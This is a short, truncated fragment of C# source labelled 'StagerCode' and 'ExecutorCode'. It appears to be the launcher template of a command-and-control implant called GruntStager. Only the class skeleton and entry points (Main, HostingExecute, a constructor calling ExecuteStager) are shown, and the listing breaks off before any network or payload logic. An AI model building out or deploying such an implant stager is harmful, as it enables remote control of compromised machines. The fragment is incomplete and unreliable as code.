 HTTP
Net35, Net40
StagerCode
10
11 namespace GruntStager
12 {
13 public class GruntStager
14 {
15 static int HostingExecute(String pwzArgument)
16 {
17 Execute();
18 return 0;
19 }
20
21 public GruntStager()
22 {
23 ExecuteStager();
24 }
25 [STAThread]
26 public static void Main(string[] args)
27 {
28 new GruntStager();
ExecutorCode
1 using System;
2 using System.Net;
3 using System.Linq;